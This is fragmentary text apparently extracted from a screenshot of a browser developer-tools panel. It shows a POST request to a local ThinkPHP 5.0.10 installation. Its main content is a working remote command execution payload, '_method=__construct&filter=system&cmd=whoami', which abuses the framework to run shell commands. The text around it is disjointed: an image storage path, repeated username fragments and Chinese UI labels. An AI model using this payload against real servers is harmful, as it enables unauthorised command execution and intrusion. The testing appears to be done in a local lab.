 kyan-xida\khaz kyan-xida\khaz kyan-xida\khaz 111
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://127.0.0.1/tp5.0.10/public/index.php
enctype
Use POST method
application/x-www-form-urle
Body
_method=__construct&filter=system&cmd=whoami